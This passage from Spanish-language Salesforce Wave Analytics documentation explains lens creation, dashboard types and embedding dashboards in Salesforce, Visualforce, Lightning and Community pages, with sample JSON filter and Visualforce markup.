

**4.** Explore y cree visualizaciones.

Desde aquí tiene tres opciones.

- **a.** Si su lente no es una Tabla de comparación, solo tiene que hacer clic en **Guardar** y se agregará la lente a las lentes disponibles del diseñador.
- **b.**

Para utilizar campos de fórmula, seleccione la Tabla de comparación ( ) desde la galería de gráficos y cree columnas calculadas.

Cuando guarde, se le solicitará confirmar o cambiar el modo en que le gustaría que aparecieran las columnas con mediciones en la visualización.



Deslice las mediciones para cambiar su orden. También puede hacer clic en una medición para ocultarla o mostrarla. El orden afecta al modo en que se utiliza una medición en una visualización. Por ejemplo, en Gráfica de dispersión, la primera medición se utiliza como eje x, la segunda como eje y y la tercera como el tamaño de la burbuja.

Desde aquí, **Guardar** agrega la lente a la lentes disponibles del diseñador.

#### **c.**

Para restringir su consulta, seleccione **Mostrar SAQL** en el menú Opciones (  $\bullet$ ), y haga clic en el icono Modificar (  $\bullet$ ).



El editor SAQL proporciona sugerencias de autocompletado inteligente contextual. Cuando realice cambios en el editor SAQL, el botón **Siguiente** se desactiva hasta que seleccione **Ejecutar consulta** y el editor verifique que la consulta es válida.



**Siguiente** le lleva al cuadro de diálogo con función de arrastrar y soltar para confirmar o cambiar el modo en el que le gustaría que aparecieran los grupos y las mediciones en la visualización. Desde aquí, **Guardar** agrega la lente a la lentes disponibles del diseñador.

# Información teórica sobre los tableros

A continuación encontrará información acerca de tableros de Wave Analytics para complementar las instrucciones para planificar, esbozar y crear tableros.

## [¿Qué es un tablero?](#page-3593-0)

Un tablero es un vehículo para contar una historia específica y centrada sobre un conjunto de datos sobre el que puede actuar su público. Consta de un conjunto saneado de gráficos, mediciones y tablas basadas en los datos de una lente.

#### [¿Qué tipo de tablero debo crear?](#page-3593-1)

Los tableros pueden cubrir muchos tipos de búsqueda de conocimientos: operativos, estratégicos o analíticos. A veces un tablero sirve a una combinación de propósitos, pero es una buena idea mantener su tablero centrado en un solo propósito.

#### [Accesos directos del teclado de Wave](#page-3594-0)

<span id="page-3593-0"></span>Puede realizar algunas acciones básicas desde su teclado. Los accesos directos del diseñador de tableros varían dependiendo de si está utilizando el diseñador original o Flex Dashboard Designer.

## ¿Qué es un tablero?

Un tablero es un vehículo para contar una historia específica y centrada sobre un conjunto de datos sobre el que puede actuar su público. Consta de un conjunto saneado de gráficos, mediciones y tablas basadas en los datos de una lente.

Cuando comparte datos de Wave Analytics a través de un panel, está preparando los miembros de su público para que puedan explorar por su cuenta, sin que puedan perderse en el conjunto de datos completo.

Un uso de un tablero es proporcionar un punto de atención para su público. Un conjunto de datos puede contener grandes cantidades de datos. Algunos de esos datos son relevantes para preguntas específicas que tenga su público; algunos de esos datos representan ruido sin interés. Los datos que son vitales para un conjunto de preguntas pueden a veces ser ruidos en relación a otro conjunto de preguntas.

Tenga en cuenta que aunque se denomina tablero, estamos haciendo mucho más con esta interfaz de lo que haríamos con el tablero de un electrodoméstico tradicional. Este tablero no solo indica lo que ha cambiado, nos invita a indagar con más profundidad en los datos subyacentes. Es como el uso del velocímetro en un vehículo para indicarnos lo rápido de vamos, pero también para indicar los cambios de velocidad en diferentes puntos de nuestro viaje, las condiciones cambiantes del tráfico y cómo esos cambios pueden afectarnos a nuestra hora de llegada.

## <span id="page-3593-1"></span>CONSULTE TAMBIÉN

[Crear tableros de Wave](#page-3574-0)

## ¿Qué tipo de tablero debo crear?

Los tableros pueden cubrir muchos tipos de búsqueda de conocimientos: operativos, estratégicos o analíticos. A veces un tablero sirve a una combinación de propósitos, pero es una buena idea mantener su tablero centrado en un solo propósito.

Sugerencia: Sea cual sea su propósito, los mejores tableros son independientes y presentan una imagen completa de modo que el público no tenga que desplazarse o hacer clic en otros recursos.

## Tableros operativos

Un tablero operativo está destinado a realizar un seguimiento de datos que cambian rápidamente que pueden marcar la diferencia en el trabajo diario. Un tablero operativo puede consultarse en todo momento. Su público espera datos en tiempo real o casi en tiempo real.

Por ejemplo, para monitorear el tiempo de disponibilidad y utilización de un servidor, o bien realizar un seguimiento del número de casos de asistencia que su centro de llamadas está recibiendo cada semana, un tablero operativo proporciona la mejor solución.

## Tablero estratégico

Un tablero estratégico presenta una visión general de los desarrollos de negocio. Los ejecutivos pueden usarlo para realizar un segumiento de los indicadores clave de desempeño y el apoyo de las decisiones sobre una dirección general. El público espera un tablero estratégico para exponer los problemas y las oportunidades, no para enumerar problemas para su resolución inmediata.

Por ejemplo, un tablero estratégico para ejecutivos de ventas puede mostrar las cifras de ventas totales agrupadas por región, los ingresos totales del trimestre o la carga de trabajo agrupada por departamentos.

## Tableros analíticos

Un tablero analítico permite profundizar en datos operativos o estratégicos para encontrar tendencias y realizar predicciones. El público quiere ver cantidades masivas de datos, realizar escenarios ficticios y descubrir nuevas preguntas que aún no se han planteado.

Por lo general, el público trabaja con un tablero analítico con una base mensual, trimestral e incluso anual. El acceso a actualizaciones diarias no es tan importante en estos como lo es en tableros operativos o estratégicos.

## <span id="page-3594-0"></span>CONSULTE TAMBIÉN

[Planificación de su tablero](#page-3575-0)

## Accesos directos del teclado de Wave

Puede realizar algunas acciones básicas desde su teclado. Los accesos directos del diseñador de tableros varían dependiendo de si está utilizando el diseñador original o Flex Dashboard Designer.









## CONSULTE TAMBIÉN

[Construir el tablero](#page-3577-0)

# Incorporar Wave Analytics en su compañía

Las estupendas visualizaciones de Wave Analytics que ha creado son más potentes cuando las comparte en su experiencia de Salesforce integrándolas en páginas personalizadas, páginas de Visualforce, sitios de la comunidad y mucho más. Además, los menús personalizados en lentes y tableros le permiten realizar acciones habituales de Salesforce directamente desde Wave.

#### [Incrustar su tablero en una página de Salesforce](#page-3596-0)

Agregue un tablero de Wave Analytics a un formato de página de detalles. En una página de detalles de cuenta, por ejemplo, muestre a sus usuarios un tablero de problemas de servicio asociados con la cuenta. Los usuarios pueden desglosar, aplicar filtros y explorar en el tablero como si lo estuvieran visualizando en una ventana de Wave Analytics.

## [Agregar un tablero de Wave Analytics a una página de Visualforce](#page-3598-0)

Al incrustar un tablero de Wave en una página de Visualforce, puede proporcionar una presentación interactiva de sus datos. Los usuarios pueden desglosar y explorar el tablero en el marco de la página de Visualforce o en una nueva ventana en Wave Analytics.

#### [Incrustar tableros de Wave en páginas de Lightning \(Piloto\)](#page-3598-1)

Agregue un componente de tablero de Wave Analytics a una página de Registro o Inicio de Lightning para proporcionar una visualización interactiva de sus datos. Los usuarios pueden desglosar y explorar el tablero dentro del marco en la página Lightning o en una ventana de Wave Analytics.

#### [Compartir Wave con Comunidades](#page-3599-0)

Con Wave Analytics para Comunidades, los usuarios externos pueden ver aplicaciones compartidas con ellos a través de tableros de Wave incrustados en páginas de Visualforce en su comunidad.

#### [Activar acciones y vínculos con menús de acciones personalizadas](#page-3601-0)

Los menús personalizados en lentes y paneles de Wave Analytics permiten a los usuarios de Salesforce sacar provecho de acciones y abrir registros desde Salesforce u otros sitios Web.

#### [Incorporar visualizaciones a través de publicaciones de Chatter y vínculos de colaboración](#page-3604-0)

Comparta una visualización con sus colegas publicando en Chatter o proporcionando su URL única. Una publicación de Chatter proporciona una imagen y un enlace al activo(lentes, panel o aplicación) en Wave Analytics. Los colegas con el enlace y acceso al activo pueden desglosar y explorar la información que presenta.

## <span id="page-3596-0"></span>Incrustar su tablero en una página de Salesforce

Agregue un tablero de Wave Analytics a un formato de página de detalles. En una página de detalles de cuenta, por ejemplo, muestre a sus usuarios un tablero de problemas de servicio asociados con la cuenta. Los usuarios pueden desglosar, aplicar filtros y explorar en el tablero como si lo estuvieran visualizando en una ventana de Wave Analytics.



**1.** En el editor de formato de página mejorado, seleccione Activos de Wave Analytics en la columna izquierda de la paleta.



- **2.** Arrastre un elemento de la lista de tableros disponibles a una sección de detalles en el formato de página.
- **3.** Una vez colocado el tablero en el formato, puede cambiar propiedades como altura y anchura haciendo doble clic en el elemento o haciendo clic en el icono de llave inglesa junto a él  $(\Box)$ .

Utilice la asignación de campos para asignar campos de datos en el tablero a los campos del objeto, de modo que el tablero solo muestra los datos relevantes para el registro que se está visualizando. Puede especificar campos desde múltiples conjuntos de datos. Identifique cada conjunto de datos por su nombre del sistema que aparece en la página de modificación del conjunto de datos. Identifique los campos de datos por fila, y para los valores, especifique los nombres de campo desde los valores específicos o de objeto de Salesforce. La asignación de formato JSON sigue este formato:

```
{
    "dataset1_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    }
}
```
Por ejemplo, si el tablero muestra datos desde un conjunto de datos denominado Servicio, con las dimensiones Cuenta e Industria, la asignación del campo se definiría como:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
Propiedades adicionales de Activos de Wave Analytics:

- **•** L casilla de verificación Mostrar título le proporciona el control sobre la visibilidad del título del tablero.
- **•** La casilla de verificación Ocultar si hay error le proporciona el control sobre si un activo de Wave Analytics aparece en caso de error (como cuando no se encuentra el tablero).
- **•** Tableros incluye la fecha y la hora de la última actualización.

Para obtener más información acerca del trabajo con el editor de formato de página mejorado, consulte [Personalización de formatos](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm) [de página con el editor de formatos de página mejorado.](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm)

Tenga en cuenta estos límites y limitaciones:

- **•** Puede agregar un solo tablero por formato de página.
- **•** Los tableros de Wave Analytics no se admiten en el editor de formato de página original. Si utiliza el editor de formato de página original para abrir un formato que se ha creado en el editor de formato de página mejorado, el editor de formato de página original eliminará cualquier tablero de Wave Analytics en cuanto guarde el formato.

# <span id="page-3598-0"></span>Agregar un tablero de Wave Analytics a una página de Visualforce

Al incrustar un tablero de Wave en una página de Visualforce, puede proporcionar una presentación interactiva de sus datos. Los usuarios pueden desglosar y explorar el tablero en el marco de la página de Visualforce o en una nueva ventana en Wave Analytics.

Puede agregar un solo tablero por página de Visualforce. Sin embargo, el tablero puede incluir vínculos a otros tableros o activos de Wave Analytics. También puede establecer la aplicación de filtros en el momento de la ejecución, controlar la visibilidad del título del tablero y especificar si el tablero aparece en la página si se produce un error.

Para agregar un tablero a su página de Visualforce, configure el componente <wave:dashboard>. Con el atributo filtro, puede utilizar JSON para filtrar campos de conjuntos de datos en el momento de la ejecución. Con el atributo openLinksInNewWindow, puede especificar dónde se abren vínculos desde el tablero en otros activos.

Aquí tiene dos ejemplos. Tenga en cuenta que el tablero se identifica por el Id. de tablero,que es un código de 18 caracteres que comienza por 0FK. Puede encontrar el Id. del tablero al final de la URL cuando visualiza un tablero.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

```
<apex:page sidebar="true" standardController="account">
```

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
                showTitle="true"
                height="475px"
                openLinksInNewWindow="true"
                filter="{'opportunities': {'Id': ['{!Account.Id}']}}" />
```
</apex:page>

```
<apex:page sidebar="true" standardController="account">
```

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
                  showTitle="true"
                 height="1500px"
                 openLinksInNewWindow="false"
                  filter="{'service': {'account': ['{!Account.Name}'],'industry': [
'{!Account.Name}']}}" />
```
</apex:page>

Nota: Solo las dimensiones que incluyen un selector de lista en el tablero se pueden incluir en JSON del atributo filtro.

<span id="page-3598-1"></span>Para obtener más información acerca de la incorporación de Wave Analytics, consulte el componente wave: tablero en la [Referencia](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm) [de componente estándar de la guía del desarrollador de Visualforce.](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm)

# Incrustar tableros de Wave en páginas de Lightning (Piloto)

Agregue un componente de tablero de Wave Analytics a una página de Registro o Inicio de Lightning para proporcionar una visualización interactiva de sus datos. Los usuarios pueden desglosar y explorar el tablero dentro del marco en la página Lightning o en una ventana de Wave Analytics.



Nota: Wave Analytics para el generador de aplicaciones Lightning está en versión piloto. Haga contacto con su ejecutivo de cuentas de Salesforce para activar esta función.

Para agregar un tablero a su página Lightning, seleccione el componente **Tablero de Wave** y luego seleccione el tablero para mostrar. Puede controlar la visibilidad del título del tablero y especificar si el tablero aparece en la página si se produce un error. Con el atributo **Abrir vínculos en nuevas ventanas**, puede especificar dónde se abren vínculos desde el tablero en otros activos.



Con el atributo **filtro**, puede utilizar JSON para filtrar campos de conjuntos de datos en el momento de la ejecución. Por ejemplo:

{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

<span id="page-3599-0"></span>Nota: Solo las dimensiones que incluyen un selector de lista en el tablero se pueden incluir en JSON del atributo **Filtro**.

## Compartir Wave con Comunidades

Con Wave Analytics para Comunidades, los usuarios externos pueden ver aplicaciones compartidas con ellos a través de tableros de Wave incrustados en páginas de Visualforce en su comunidad.

En la Configuración de Wave Analytics para su organización, seleccione Activar Wave Analytics para Comunidades. Sus usuarios de socios y clientes puede ver los tableros incrustados de Wave si tienen la licencia del conjunto de permisos Usuarios de Comunidad de Analytics Cloud - Wave y un conjunto de permisos que incluya el permiso "Ver Wave Analytics o páginas de comunidad".

El acceso a las aplicaciones se proporciona seleccionando **Compartir** desde un tablero o una aplicación Wave.


En el cuadro de diálogo Compartir, los clientes y los socios de la comunidad se resaltan en color naranja para distinguirlos como usuarios externos. Solo se les proporciona el acceso de Visor. Desde su comunidad, pueden desglosar y explorar el tablero mientras que todas las demás áreas de Wave permanecen inaccesibles. Los predicados de seguridad pueden otorgarle control adicional sobre la visibilidad de sus datos.

Nota: Esta función es compatible en comunidades pero no en portales. La función solo se admite para usuarios con una función de usuario y no se admite para usuarios de portal de gran volumen.

Para obtener información sobre la configuración, consulte [Activar Wave Analytics para Comunidades.](#page-3418-0)

# Activar acciones y vínculos con menús de acciones personalizadas

Los menús personalizados en lentes y paneles de Wave Analytics permiten a los usuarios de Salesforce sacar provecho de acciones y abrir registros desde Salesforce u otros sitios Web.

Los menús de acciones personalizadas en lentes y tableros de Wave permiten a su equipo utilizar acciones rápidas en objetos de Salesforce así como abrir registros desde Salesforce o cualquier otro lugar en la Web. Los desarrolladores o administradores modifican el archivo [Metadatos ampliados](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm) [\(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm) para un conjunto de datos para crear menús que forman parte de los siguientes elementos de interfaz de tabla y gráfico de Wave:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

Para modificar el archivo (XMD) de metadatos ampliado de un conjunto de datos:

**•** "Modificar flujos de datos de Wave Analytics "

